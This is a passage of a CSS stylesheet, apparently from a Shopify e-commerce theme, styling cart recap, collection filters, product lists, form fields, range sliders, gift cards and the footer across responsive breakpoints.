    justify-content: space-between;
    align-items: center;
    padding: 10px 0;
    width: 100%
}

.cart-recap__note-edit {
    margin-right: 14px;
    color: var(--accent-color);
    opacity: 0;
    transition: opacity .2s ease-in-out
}

.cart-recap__note-edit.is-visible {
    opacity: 1
}

.cart-recap__notices {
    margin: 24px 0
}

.cart-recap__secure-payment-title {
    margin-bottom: 10px;
    text-align: center;
    font-weight: var(--text-font-bolder-weight)
}

.cart-recap__secure-payment-title svg {
    margin-right: 8px;
    vertical-align: text-top
}

.collection__image-wrapper {
    position: relative;
    height: 180px;
    margin-bottom: -1px;
    z-index: 1;
    overflow: hidden
}

.collection__image-wrapper--small {
    height: 140px
}

.collection__image-wrapper--large {
    height: 230px
}

.collection__image-wrapper--preserve-ratio {
    height: auto !important
}

.collection__image-wrapper+.card {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.collection__image {
    height: 100%;
    background-size: cover;
    background-position: center
}

.collection__title {
    margin-bottom: 5px
}

.collection__brand-logo-wrapper {
    margin-right: 20px;
    padding: 10px;
    width: 70px;
    height: 70px;
    border: 1px solid var(--border-color);
    border-radius: 3px
}

.collection__brand-logo-image {
    display: grid;
    place-content: center;
    height: 100%;
    width: 100%
}

.collection__products-count {
    margin-bottom: 18px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.collection__toolbar {
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 22px;
    padding: 0 var(--mobile-container-gutter);
    box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color);
    background: var(--secondary-background);
    z-index: 3
}

.collection__toolbar-item {
    display: flex;
    align-items: center;
    height: 48px
}

.collection__toolbar-item--filter svg {
    margin-right: 12px;
    width: 19px;
    height: 20px
}

.collection__layout-button {
    opacity: .7;
    transition: .2s ease-in-out
}

.collection__layout-button:last-child {
    margin-left: 15px
}

.collection__layout-button:hover,
.loading-bar.is-visible,
.quantity-selector svg:hover {
    opacity: 1
}

.collection__layout-button.is-selected {
    opacity: 1;
    color: var(--heading-color)
}

.collection__layout-button svg {
    display: block;
    width: 18px;
    height: 18px
}

.collection__header .expandable-content--expandable {
    margin-bottom: -22px
}

.collection__header--brand .collection__meta {
    display: flex;
    align-items: center
}

.collection__header--brand .collection__description {
    margin-top: 0
}

@media screen and (min-width:641px) {
    .gift-wrap {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 10px 10px 10px 30px
    }

    .gift-wrap__left {
        margin-bottom: 0
    }

    .estimate-shipping__toggle {
        padding: 20px 30px
    }

    .estimate-shipping__collapsible .shipping-estimator {
        padding-right: 30px;
        padding-left: 30px
    }

    .cart-recap__price-line {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
    }

    .cart-recap__amount-saved {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
    }

    .cart-recap__note {
        margin-top: 20px
    }

    .collection__products-count,
    .collection__toolbar {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
    }

    .collection__image-wrapper {
        height: 230px;
        border-radius: 3px 3px 0 0
    }

    .collection__image-wrapper--small {
        height: 200px
    }

    .collection__image-wrapper--large {
        height: 310px
    }

    .collection__brand-logo-wrapper {
        width: 90px;
        height: 90px;
        margin-right: 30px
    }

    .collection__toolbar {
        padding: 0 30px
    }

    .collection__toolbar--bordered {
        margin-top: 30px;
        box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
    }

    .card__header--tight+.collection__toolbar--bordered {
        margin-top: 25px
    }

    .collection__toolbar-item {
        height: 58px
    }

    .collection__toolbar-item .value-picker-button {
        margin-left: 4px
    }
}

.collection__filter-item-active,
.collection__mobile-active-filters {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

@media screen and (min-width:1280px) {
    .hidden-desk {
        display: none !important
    }

    .\31\/1--desk {
        width: 100%
    }

    .\39\/12--desk {
        width: 75%
    }

    .\32\/3--desk {
        width: 66.666666%
    }

    .\31\/2--desk {
        width: 50%
    }

    .\31\/3--desk {
        width: 33.333333%
    }

    .\31\/4--desk {
        width: 25%
    }

    .\31\/5--desk {
        width: 20%
    }

    .\31\/6--desk {
        width: 16.666667%
    }

    .article-item__meta-item+.article-item__meta-item::before {
        margin: 0 14px
    }

    .blog-sidebar {
        width: 350px;
        margin-left: 70px
    }

    .mini-cart .icon--nav-triangle-borderless {
        right: 58px
    }

    .cart-wrapper__inner-inner {
        width: calc(100% - 430px)
    }

    .cart-recap {
        width: 400px
    }

    .collection__title {
        margin-bottom: 12px
    }

    .collection__description {
        margin-top: 10px
    }

    .collection__showing-count,
    .collection__toolbar-item--sort {
        margin-right: 45px
    }

    .collection__toolbar-item--sort {
        margin-left: auto
    }

    .collection__header--brand .collection__meta {
        margin-bottom: 0
    }

    .collection__sidebar {
        flex-basis: 290px
    }
}

.collection__filter-group {
    padding: 13px 20px 14px
}

.collection__filter-group-name {
    display: flex;
    width: 100%;
    justify-content: space-between;
    align-items: center;
    text-align: left
}

.collection__filter-group-name svg {
    width: 12px;
    height: 8px;
    margin-left: 10px;
    transition: transform .25s ease-in-out
}

.js .collection__filter-collapsible {
    height: 0;
    overflow: hidden;
    visibility: hidden;
    transition: .2s ease-in-out
}

.collection__filter-collapsible[aria-hidden=false] {
    visibility: visible
}

.collection__filter-item-active {
    display: block;
    margin-top: -5px;
    color: var(--accent-color);
    white-space: nowrap;
    max-width: 250px;
    overflow: hidden;
    text-overflow: ellipsis
}

.collection__filter-linklist {
    list-style: none;
    padding: 4px 0 8px
}

.collection__filter-link {
    display: block;
    width: 100%;
    padding: 3px 0 4px;
    text-align: left
}

.collection__filter-link svg {
    width: 12px;
    height: 8px;
    margin-left: 8px;
    transition: transform .25s ease-in-out
}

.collection__filter-link.is-active {
    font-weight: var(--text-font-bolder-weight);
    color: var(--accent-color)
}

.collection__filter-linklist .collection__filter-linklist {
    padding: 0 0 0 10px
}

.collection__filter-color-list {
    padding: 7px 0 5px 6px
}

.collection__filter-collapsible .collection__filter-checkbox-list {
    padding: 8px 0 7px 10px
}

.collection__filter-checkbox {
    display: flex;
    align-items: center;
    padding: 2px 0 3px
}

.collection__filter-checkbox .checkbox {
    margin-right: 0
}

.collection__filter-checkbox label {
    padding-left: 14px;
    line-height: 1.5
}

.collection__filter-icon--active {
    position: relative
}

.collection__filter-icon--active::after {
    content: "";
    position: absolute;
    top: 3px;
    left: 13px;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    background: var(--accent-color)
}

.collection__active-filters {
    margin: -5px 0 16px
}

.collection__active-filters:empty {
    display: none
}

.collection__active-filter-item {
    display: flex;
    padding: 4px 0;
    align-items: center;
    line-height: 1.5;
    font-weight: var(--text-font-bolder-weight);
    color: var(--accent-color);
    cursor: pointer
}

.collection__active-filter-cross {
    position: relative;
    display: inline-block;
    flex-shrink: 0;
    margin-right: 12px;
    background: var(--accent-color);
    color: var(--secondary-background);
    height: 20px;
    width: 20px;
    border-radius: 3px;
    box-shadow: 0 1px rgba(var(--border-color-rgb), .4)
}

.collection__active-filter-cross svg {
    position: absolute;
    top: 6px;
    left: 6px;
    width: 8px;
    height: 8px;
    stroke-width: 2px;
    stroke: white
}

.collection__clear-filter {
    margin: 13px 0 9px
}

.collection-drawer__header,
.collection-drawer__section-title,
.collection__mobile-filters-recap,
.product-list {
    border-bottom: 1px solid var(--border-color)
}

.form__input-wrapper--labelled .form__field,
.form__input-wrapper--labelled .form__field--large {
    padding-top: 20px;
    padding-bottom: 3px
}

.collection__mobile-filters-recap {
    background: var(--background)
}

.collection__mobile-active-filters {
    margin: -5px
}

.collection__mobile-active-filter-item {
    padding: 4px 12px;
    background: var(--accent-color);
    border-radius: 3px;
    box-shadow: 0 1px rgba(var(--accent-color-rgb), .15);
    color: var(--secondary-background);
    font-weight: var(--text-font-bolder-weight)
}

.collection__mobile-active-clear,
.collection__mobile-active-filter-item {
    margin: 5px
}

.collection__mobile-active-filter-cross {
    margin-right: 7px
}

.collection__mobile-active-filter-cross svg {
    width: 7px;
    height: 7px;
    stroke: currentColor;
    stroke-width: 3px
}

.collection__mobile-active-clear {
    position: relative;
    margin-left: 15px
}

.collection__mobile-active-clear::after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 3px;
    width: 100%;
    height: 1px;
    background: currentColor
}

.collection__mobile-active-filters-results {
    display: block;
    margin-top: 25px;
    margin-bottom: -5px
}

.collection-drawer {
    display: flex;
    flex-direction: column;
    height: 100%
}

.collection-drawer__header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex: 1 0 auto;
    max-height: 64px;
    padding: 15px 15px 15px 25px;
    z-index: 1
}

.collection-drawer__header>div {
    display: flex;
    align-items: center
}

.collection-drawer__close {
    margin-right: 16px;
    color: var(--heading-color)
}

.collection-drawer__close svg {
    display: block;
    width: 19px;
    height: 19px;
    margin-top: -1px
}

.collection-item__title svg,
.featured-collection .product-item::after,
.product-list--collection::before {
    display: none
}

.collection-drawer__inner {
    flex: 1 1 auto;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.collection-drawer__section-title {
    margin: 0;
    padding: 4px 15px;
    text-transform: uppercase;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    font-weight: var(--text-font-bolder-weight);
    background: var(--background)
}

.collection-drawer__footer {
    padding: 15px;
    box-shadow: 0 -2px 2px rgba(var(--border-color-rgb), .65)
}

.collection-drawer__footer .button,
.line-item__meta {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-list {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
    width: 100%;
    z-index: 1
}

.product-list .flickity-viewport {
    border-radius: 3px
}

.product-list--scrollable {
    flex-wrap: nowrap
}

.product-item--vertical .product-item__info {
    justify-content: space-between;
    flex: 1 0 auto
}

.product-list__column {
    width: 100%
}

@media screen and (max-width:640px) {

    .product-list--scrollable::after,
    .product-list--scrollable::before {
        content: "";
        flex: 0 0 var(--mobile-container-gutter)
    }

    .product-list--scrollable .product-item {
        width: 62%
    }

    .product-list--collage {
        border-width: 1px 0
    }

    .product-list--collection .product-item--vertical {
        width: 50%
    }

    .featured-collection,
    .featured-collection__header {
        background-image: none !important
    }
}

@media screen and (min-width:641px) and (max-width:999px) {

    .product-list--scrollable::after,
    .product-list--scrollable::before {
        content: "";
        flex: 0 0 var(--desktop-container-gutter)
    }

    .product-list--scrollable .product-item {
        width: 36%
    }
}

@media screen and (min-width:641px) {
    .product-list {
        background: var(--secondary-background);
        border-radius: 3px;
        border: none
    }

    .product-list--collage::before {
        position: absolute;
        content: "";
        width: 100%;
        height: calc(100% + 0px);
        border: 1px solid var(--border-color);
        z-index: 1;
        pointer-events: none;
        border-radius: 3px
    }

    .product-list__column {
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        flex: 0 0 33.333333%
    }

    .product-list__column>.product-item {
        flex: 1 0 auto
    }

    .product-list__column--highlight .product-item__title {
        font-size: 1rem
    }

    @supports (display:grid) {
        .product-list--collage {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(295px, 1fr))
        }

        .product-list__column {
            display: grid;
            grid-auto-rows: 1fr
        }

        .product-list__column--shrink {
            grid-template-rows: minmax(50%, min-content)
        }
    }
}

.featured-collection {
    padding-top: 25px;
    background-repeat: no-repeat;
    background-position: bottom 0 left -15px;
    background-size: 500px auto
}

.featured-collection__header {
    padding: 0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)
}

.featured-collection__title {
    margin-bottom: 8px;
    color: inherit
}

.featured-collection__cta {
    margin-top: 8px
}

.featured-collection__image-wrapper {
    margin-top: 25px
}

.featured-collection .product-list {
    margin-bottom: 20px;
    border-radius: 2px
}

.featured-collection .product-item {
    border: none;
    border-right: 1px solid var(--border-color)
}

.featured-collection .product-item:last-child {
    border-right: 0
}

.collection-item {
    display: inline-block;
    width: 36vw;
    margin: 0 14px;
    vertical-align: top;
    white-space: normal
}

.collection-item:first-child {
    margin-left: var(--mobile-container-gutter)
}

.collection-item:last-child {
    margin-right: var(--mobile-container-gutter)
}

.collection-item__image-wrapper {
    margin-bottom: 15px;
    overflow: hidden
}

.collection-item__image-wrapper--rounded {
    position: relative;
    z-index: 0;
    margin-top: 8px;
    overflow: hidden;
    border-radius: 100%
}

.collection-item__image-wrapper img {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    transform: scale(1.01);
    font-family: "object-fit: cover; object-position: center;";
    transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

#shopify-product-reviews .spr-header-title,
.shopify-policy__title h1 {
    font-family: var(--heading-font-family);
    font-style: var(--heading-font-style)
}

.collection-item__title {
    display: block;
    line-height: 1.4;
    text-align: center;
    transition: color .2s ease-in-out
}

@media screen and (min-width:641px) and (max-width:999px) {
    .featured-collection {
        margin: 0 calc(-1 * var(--desktop-container-gutter));
        background-image: none !important
    }

    .featured-collection__header {
        padding-left: var(--desktop-container-gutter);
        padding-right: var(--desktop-container-gutter);
        background-repeat: no-repeat;
        background-position: bottom 0 right -15px;
        background-size: 430px auto
    }

    .featured-collection__image-wrapper {
        max-width: 400px;
        margin-left: auto;
        margin-right: auto
    }

    .featured-collection .product-list {
        margin-bottom: var(--desktop-container-gutter)
    }

    .collection-item {
        width: 190px
    }

    .collection-item:first-child {
        margin-left: var(--desktop-container-gutter)
    }

    .collection-item:last-child {
        margin-right: var(--desktop-container-gutter)
    }

    .product-gallery .scroller {
        margin: 0 -15px
    }
}

.select-button svg,
.select-wrapper svg {
    vertical-align: baseline;
    fill: currentColor;
    pointer-events: none
}

@media screen and (min-width:1000px) {
    .collection__toolbar:not(.collection__toolbar--bordered) {
        margin-top: -12px;
        box-shadow: 0 1px var(--border-color)
    }

    .collection__brand-logo-wrapper {
        width: 110px;
        height: 110px;
        flex: none
    }

    .collection__header--brand {
        display: flex;
        align-items: flex-start
    }

    .collection__header--brand .collection__meta {
        display: block
    }

    .collection__filter-group {
        padding: 6px 0;
        border-bottom: 0
    }

    .collection__filter-group-name {
        justify-content: flex-start
    }

    .collection__filter-linklist {
        padding: 0 0 9px
    }

    .collection__filter-linklist .collection__filter-linklist {
        padding-left: 15px
    }

    .collection__filter-link {
        padding: 2px 0
    }

    .collection__filter-color-list {
        padding: 12px 0 10px
    }

    .collection__filter-collapsible .collection__filter-checkbox-list {
        padding-bottom: 12px
    }

    .collection__filter-group:last-child .collection__filter-checkbox-list {
        padding-bottom: 0
    }

    .collection__filter-checkbox {
        padding: 0
    }

    .collection__filter-checkbox .checkbox-wrapper {
        margin: 8px 0
    }

    .product-list::before {
        position: absolute;
        content: "";
        width: 100%;
        height: calc(100% + 0px);
        border: 1px solid var(--border-color);
        z-index: 1;
        pointer-events: none;
        border-radius: 3px
    }

    .product-list--scrollable::after {
        content: "flickity";
        display: none
    }

    .product-list--scrollable .product-item {
        min-height: 100%
    }

    .product-list--stackable {
        flex-wrap: wrap
    }

    .product-list__column {
        flex-basis: 25%
    }

    .featured-collection {
        display: table;
        table-layout: fixed;
        width: 100%;
        padding: 6px 6px 6px 0;
        border-radius: 3px
    }

    .featured-collection__content,
    .featured-collection__header {
        display: table-cell;
        vertical-align: top
    }

    .featured-collection__header {
      width: 455px;
      padding: 20px 30px;
      background-size: cover;
      background-repeat: no-repeat
    }

    .featured-collection .product-list {
        margin-bottom: 0
    }

    .featured-collection .product-list::before {
        display: none
    }

    .collection-list {
        margin: 30px -14px 0;
        white-space: nowrap;
        overflow: hidden
    }

    .collection-list::after {
        display: none;
        content: "flickity"
    }

    .collection-item {
        width: 20%;
        margin: 0 !important;
        padding: 0 14px
    }

    .collection-list .flickity-prev-next-button {
        top: calc(50% - 25px - 12px - .5em)
    }

    .collection-list .flickity-prev-next-button.previous {
        left: -10px
    }

    .collection-list .flickity-prev-next-button.next {
        right: -10px
    }
}

.collection-list__section,
.contact,
.page__content {
    margin-bottom: 40px
}

.collection-block-item {
    display: block;
    position: relative;
    border-radius: 3px;
    overflow: hidden
}

.collection-block-item--overlay::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .2);
    z-index: 1
}

.collection-block-item__image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
    transition: transform 8s linear, opacity .3s ease-in-out !important
}

.collection-block-item__title {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    padding: 0 20px;
    transform: translate(-50%, -50%);
    text-align: center;
    color: #fff;
    z-index: 1;
    text-shadow: 1px 2px 4px rgba(0, 0, 0, .2)
}

.custom-content--right {
    text-align: right
}

.custom-content--product .product-item::after {
    box-shadow: 1px 0 var(--border-color), -1px 0 var(--border-color), 0 1px var(--border-color), 0 -1px var(--border-color)
}

.form__field {
    display: block;
    padding: 12px;
    border: 1px solid var(--form-border-color);
    width: 100%;
    line-height: normal;
    height: 48px;
    color: var(--heading-color);
    background: var(--input-background);
    resize: none;
    font-size: 1rem;
    font-size: max(1rem, 16px);
    box-shadow: 0 1px rgba(var(--border-color-rgb), .25) inset;
    transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

.checkbox,
.select-button,
.select-wrapper--primary {
    background: var(--secondary-background)
}

.form__field::-moz-placeholder {
    color: var(--text-color)
}

.form__field:-ms-input-placeholder {
    color: var(--text-color)
}

.form__field::placeholder {
    color: var(--text-color)
}

.form__label,
.input-prefix__field:not(:placeholder-shown) {
    color: var(--heading-color)
}

#shopify-product-reviews .spr-form-input-email:focus,
#shopify-product-reviews .spr-form-input-text:focus,
#shopify-product-reviews .spr-form-input-textarea:focus,
.form__field:focus {
    border-color: var(--accent-color);
    box-shadow: 0 0 0 1px var(--accent-color);
    color: var(--heading-color);
    outline: 0
}

.form__field--small {
    height: 44px
}

.form__field--large {
    height: 60px;
    padding: 20px 18px
}

.form__field--textarea {
    height: auto;
    line-height: inherit;
    min-height: 48px;
    padding-top: 6px;
    padding-bottom: 6px
}

.form__field--borderless,
.modal .featured-product .card {
    border: none
}

.form__field--borderless:focus {
    box-shadow: none
}

.form__field[aria-invalid]:not(.is-filled) {
    background: var(--error-background);
    color: var(--error-color);
    border-color: var(--error-color)
}

.form__field[aria-invalid]:not(.is-filled)+.form__floating-label {
    color: var(--error-color)
}

.form__label {
    display: block;
    margin-bottom: 6px;
    font-weight: var(--text-font-bolder-weight)
}

.form__floating-label,
.form__label--light,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button,
select option {
    color: var(--text-color)
}

.form__submit {
    display: block;
    margin-top: 20px
}

.form__submit--tight {
    margin-top: 12px
}

.form__spam-disclaimer {
    display: block;
    margin-top: 10px
}

.form__input-wrapper {
    position: relative;
    width: 100%;
    margin-bottom: 12px
}

.form__floating-label {
    position: absolute;
    left: 13px;
    top: 0;
    line-height: 48px;
    font-size: 1rem;
    transform: scale(1);
    transform-origin: left top;
    transition: transform .2s ease-in-out;
    pointer-events: none
}

.select-button,
.select-wrapper {
    color: currentColor;
    line-height: inherit;
    vertical-align: middle;
    position: relative
}

.form__field.is-filled+.form__floating-label,
.form__field:focus+.form__floating-label,
.select-wrapper.is-filled+.form__floating-label {
    transform: translateY(-6px) scale(.8)
}

.form__field--large+.form__floating-label {
    left: 18px;
    line-height: 60px
}

.form__input-row .form__submit {
    margin-top: 0
}

.form__connected-item {
    display: flex;
    align-items: center;
    margin-bottom: 12px
}

.form__connected-item .form__input-wrapper {
    margin-bottom: 0
}

.form__connected-item .form__field {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-right: none
}

.form__connected-item .form__field:focus {
    box-shadow: 0 0 0 1px var(--accent-color) inset
}

.form__connected-item .form__connection {
    padding-left: 14px;
    padding-right: 14px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.form__connected-item .form__connection svg {
    width: 23px;
    height: 23px
}

.form--main {
    max-width: 350px;
    margin: 60px auto;
    text-align: center
}

.form__header,
.form__legend,
.map__direction-link,
.map__map-container {
    margin-bottom: 30px
}

.form__title,
.map__store-address,
.text-with-icons__icon-wrapper {
    margin-bottom: 15px
}

.form__secondary-action {
    margin-top: 32px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.form__secondary-action>*,
.gift-card__title,
.page__title {
    margin-bottom: 0
}

select::-ms-expand {
    display: none
}

.select-wrapper svg {
    position: absolute
}

.select-wrapper select {
    -moz-appearance: none;
    display: inline-block;
    color: inherit;
    cursor: pointer;
    border-radius: 0
}

.select-wrapper select:focus::-ms-value {
    background: 0 0;
    color: var(--text-color)
}

.select-wrapper option {
    background: #fff;
    color: #000
}

.select-wrapper--transparent select {
    padding-right: 22px;
    background: 0 0;
    border: none;
    font-size: inherit
}

.select-wrapper--transparent svg {
    top: calc(50% - 4px);
    right: 4px;
    width: 12px;
    height: 8px
}

.select-button,
.select-wrapper--primary select {
    width: 100%;
    padding: 0 36px 0 12px;
    height: 48px;
    border: 1px solid var(--form-border-color);
    box-shadow: 0 -1px 1px rgba(var(--border-color-rgb), .3) inset;
    font-size: 1rem;
    transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

.select-wrapper--primary {
    position: relative
}

.select-wrapper--primary select {
    border-radius: 2px;
    background: 0 0;
    font-size: max(1rem, 16px)
}

.select-button svg,
.select-wrapper--primary svg {
    height: 14px;
    top: calc(50% - 7px);
    right: 16px;
    opacity: .7;
    width: 12px
}

.checkbox:focus,
.select-button:focus,
.select-wrapper--primary select:focus {
    border-color: var(--accent-color);
    box-shadow: 0 0 0 1px var(--accent-color);
    outline: 0
}

.select-wrapper--primary select:valid {
    color: var(--heading-color)
}

.select-wrapper--primary.select-wrapper--small select {
    height: 44px;
    padding-left: 12px;
    padding-bottom: 1px
}

.form__input-wrapper--labelled .select-wrapper--primary.is-filled select {
    padding-top: 16px
}

.select-button {
    border-radius: 2px;
    text-align: left
}

.select-button svg {
    position: absolute
}

.select-button--mini {
    height: 32px;
    padding: 0 44px 0 10px;
    font-size: .85rem
}

.select-button--mini svg {
    right: 11px
}

select option {
    background: var(--background)
}

.checkbox-wrapper {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 8px 0
}

.checkbox-wrapper svg {
    position: absolute;
    width: 12px;
    height: 12px;
    left: 2px;
    top: calc(50% - 6px);
    transform: scale(0);
    transition: transform .2s ease-in-out;
    color: var(--secondary-background)
}

.checkbox,
.checkbox-wrapper~label,
.checkbox~label {
    vertical-align: middle;
    cursor: pointer
}

.checkbox {
    display: block;
    margin-right: 10px;
    width: 16px;
    height: 16px;
    border: 1px solid var(--form-border-color);
    box-shadow: 0 1px rgba(var(--border-color-rgb), .4);
    border-radius: 2px;
    transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, background .2s ease-in-out
}

.checkbox:checked {
    background: var(--accent-color);
    border-color: var(--accent-color);
    box-shadow: none
}

.checkbox:checked+svg {
    transform: scale(1)
}

.checkbox.is-selected~label {
    color: var(--accent-color);
    font-weight: var(--text-font-bolder-weight)
}

.input-prefix {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 10px;
    border: 1px solid var(--border-color);
    box-shadow: 0 1px rgba(var(--border-color-rgb), .25) inset;
    font-size: 14px
}

.input-prefix__field {
    padding: 0;
    appearance: none;
    -moz-appearance: textfield;
    min-width: 0;
    width: 100%;
    border: none;
    text-align: end
}

.input-prefix__field::-webkit-inner-spin-button,
.input-prefix__field::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.input-prefix__field:not(:-moz-placeholder-shown) {
    color: var(--heading-color)
}

.input-prefix__field:not(:-ms-input-placeholder) {
    color: var(--heading-color)
}

.range {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    width: 100%;
    background: 0 0
}

.range::-webkit-slider-thumb {
    -webkit-appearance: none;
    position: relative;
    height: 10px;
    width: 10px;
    border-radius: 100%;
    border: none;
    background: var(--heading-color);
    cursor: pointer;
    margin-top: -3px;
    z-index: 1;
    box-shadow: 0 0 0 2px var(--secondary-background)
}

.range::-webkit-slider-runnable-track {
    width: 100%;
    height: 4px;
    cursor: pointer;
    background: var(--heading-color);
    border-radius: 4px;
    border: none
}

.range::-moz-range-thumb {
    height: 10px;
    width: 10px;
    border-radius: 100%;
    border: none;
    background: var(--heading-color);
    cursor: pointer;
    box-shadow: 0 0 0 2px var(--secondary-background)
}

.range::-moz-range-progress,
.range::-moz-range-track {
    width: 100%;
    height: 4px;
    cursor: pointer;
    border-radius: 4px;
    border: none
}

.range::-moz-range-progress {
    background-color: var(--heading-color)
}

.range::-moz-range-track {
    background-color: var(--border-color)
}

@media not screen and (any-hover:hover) {
    .range::-webkit-slider-thumb {
        width: 20px;
        height: 20px;
        margin-top: -8px
    }

    .range::-moz-range-thumb {
        height: 20px;
        width: 20px
    }
}

.range-group {
    height: 4px;
    background: linear-gradient(to right, var(--border-color) var(--range-min), var(--heading-color) var(--range-min), var(--heading-color) var(--range-max), var(--border-color) var(--range-max));
    border-radius: 4px
}

.range-group .range {
    pointer-events: none;
    height: 4px;
    vertical-align: top
}

.range-group .range::-webkit-slider-runnable-track {
    background: 0 0
}

.range-group .range::-webkit-slider-thumb {
    pointer-events: auto
}

.range-group .range::-moz-range-progress,
.range-group .range::-moz-range-track {
    background: 0 0
}

.range-group .range::-moz-range-thumb {
    pointer-events: auto
}

.range-group .range:last-child {
    position: absolute;
    top: 0;
    left: 0
}

.switch-checkbox {
    position: relative;
    width: 44px;
    height: 22px;
    border-radius: 20px;
    background: var(--secondary-background);
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    transition: background .1s ease-in;
    cursor: pointer;
    border: 1px solid var(--border-color)
}

.switch-checkbox::before {
    display: block;
    position: absolute;
    content: '';
    width: 14px;
    height: 14px;
    top: 3px;
    left: 3px;
    background: var(--text-color);
    border-radius: 100%;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .2);
    transition: background .1s ease-in, transform .1s ease-in
}

.mega-menu--floating::before,
.nav-dropdown--floating::before {
    box-shadow: 0 5px 5px -2px rgba(0, 0, 0, .1), 5px 0 5px -2px rgba(0, 0, 0, .1), 0 -5px 5px -2px rgba(0, 0, 0, .1);
    content: ""
}

.switch-checkbox:checked {
    background: var(--heading-color)
}

.switch-checkbox:checked::before {
    transform: translateX(calc(100% + 8px));
    background: var(--secondary-background)
}

.gift-card__inner {
    padding: 30px 0
}

.gift-card__main {
    position: relative;
    padding-top: 85px;
    max-width: 635px;
    text-align: center
}

.gift-card__image {
    position: relative;
    width: 170px;
    height: 170px;
    top: -105px;
    border-radius: 100%;
    overflow: hidden;
    margin: 0 auto -75px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .2)
}

.gift-card__code,
.team__member {
    border: 1px solid var(--border-color)
}

.gift-card__amount {
    margin-bottom: 18px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))
}

.gift-card__code-container {
    max-width: 255px;
    margin: 0 auto 28px
}

.gift-card__code {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 6px 15px;
    width: 100%;
    margin-bottom: 15px;
    border-radius: 3px;
    text-align: center
}

.gift-card__expires-on {
    display: block;
    color: var(--product-in-stock-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.gift-card__expires-on::before {
    display: inline-block;
    content: "";
    width: 8px;
    height: 8px;
    margin-right: .7em;
    border-radius: 100%;
    background: currentColor;
    vertical-align: baseline
}

.gift-card__share {
    padding-top: 15px;
    padding-bottom: 20px
}

.gift-card__wallet,
.modal__description {
    display: block;
    margin-bottom: 30px;
    text-align: center
}

.gift-card__qr img,
.product-gallery__size-limiter {
    margin: 0 auto
}

.gift-card__shop {
    margin-top: 15px;
    min-width: 300px
}

@media print {
    .gift-card__aside {
        display: none
    }
}

.footer {
    padding: 10px 0 30px;
    border-top: var(--footer-border);
    background-color: var(--footer-background-color);
    color: var(--footer-body-text-color)
}

.footer a:hover {
    color: var(--footer-accent-color)
}

.footer__block-list {
    display: flex;
    flex-direction: column;
    flex-wrap: wrap
}

.footer__title {
    position: relative;
    display: block;
    width: 100%;
    margin-bottom: .85em;
    text-align: left;
    color: var(--footer-heading-text-color)
}

.footer__title[disabled] {
    cursor: text;
    -webkit-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text
}

.footer__linklist {
    margin-top: -8px;
    margin-bottom: -5px;
    line-height: 1.4
}

.footer__link-item {
    display: block;
    padding: 5px 0
}

.footer__aside {
    display: flex;
    flex-direction: column;
    margin-top: 10px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.footer__aside-item {
    text-align: center
}

.footer__aside-item--copyright,
.footer__aside-item--localization {
    margin-top: 45px
}

.footer__aside-title {
    margin-bottom: .8em;
    font-weight: var(--heading-font-weight)
}

.footer__localization-form {
    display: flex;
    color: var(--text-color)
}

.footer__localization-form .select-button {
    width: auto
}

#shopify-product-reviews .spr-summary-starrating,
.footer__localization-form-item:not(:last-child) {
    margin-right: 10px
}

.footer .button--primary {
    background-color: var(--cookie-button-background);
    color: var(--cookie-button-text-color)
}

.footer .button--primary:hover {
    background-color: rgba(var(--cookie-button-background-rgb), .8)
}

.footer .select-button {
    background: var(--footer-background-color);
    color: var(--footer-body-text-color);
    border-color: rgba(var(--footer-body-text-color-rgb), .5)
}

@media screen and (max-width:640px) {

    .gift-card__print,
    .header>.container {
        width: 100%
    }

    .gift-card__qr img {
